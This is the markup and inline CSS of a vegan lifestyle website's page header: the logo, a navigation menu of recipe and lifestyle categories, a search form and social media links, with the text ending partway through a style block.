<style scoped>.tdi_39{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_39{position:relative}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41{margin-right:0px!important;margin-left:0px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-right:20px!important;padding-bottom:4px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-right:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:0px!important;margin-left:10px!important;padding-bottom:2px!important}}</style>
<style>.tdi_44{display:inline-block}.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_44 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_44_rand_style td-element-style"><style>
.tdi_44_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="272" height="33" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-left:5px!important}}</style>
<style>.tdi_45{display:inline-block}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-2019-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3819 tdb-menu-item-inactive"><a href="https://www.thehecticvegan.com/category/recipe/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/"><div class="tdb-menu-item-text">Browse Old Recipes</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1638 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Being Vegan</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/"><div class="tdb-menu-item-text">Shopping</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/"><div class="tdb-menu-item-text">Special Occasions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/"><div class="tdb-menu-item-text">Eating Out</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/"><div class="tdb-menu-item-text">Competitions</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:4px!important}}</style>
<style>.tdi_48 .tdb-head-search-btn i{font-size:18px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-head-search-btn i{width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_48 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_48 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:0px}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_48 .tdb-head-search-form-btn i{font-size:12px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:hover i{color:#829875}.tdi_48 .tdb-head-search-btn:hover svg,.tdi_48 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_48 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_48 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_48 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_48 .result-msg,.tdi_48 .result-msg a{color:#829875}.tdi_48 .result-msg a:hover{color:#000000}.tdi_48 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_48 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_48 .entry-thumb{background-position:center 20%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_48 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-head-search-btn i{font-size:16px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_48 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:6px 0}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:13px}.tdi_48 .tdb-head-search-btn svg{width:13px}.tdi_48 .tdb-head-search-btn i{width:39px;height:39px;line-height:39px}.tdi_48 .tdb-search-icon-svg{width:39px;height:39px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-head-search-form-input{font-size:16px!important}.tdi_48 .tdb-head-search-placeholder{font-size:16px!important}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:14px!important}.tdi_48 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thehecticvegan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-top:10px!important}}</style>
<style>.tdi_49{float:right;clear:none}</style>
<style>.tdi_50 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_50 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_50 .tdm-social-item i{line-height:36.4px}.tdi_50 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_50 .tdm-social-item i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item i{color:#000000}.tdi_50 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_50 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_50 .tdm-social-item{width:26.4px;height:26.4px}.tdi_50 .tdm-social-item i{line-height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://pinterest.com/thehecticvegan"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#fcfcfc!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:10px!important;margin-bottom:10px!important}</style>
<style>.tdi_55 .td-image-wrap{padding-bottom:100%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_55 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_55 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_55 .td_module_wrap{float:right}.tdi_55 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_55 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .td-module-meta-info,.tdi_55 .td-next-prev-wrap{text-align:left}.tdi_55 .td-category-pos-image 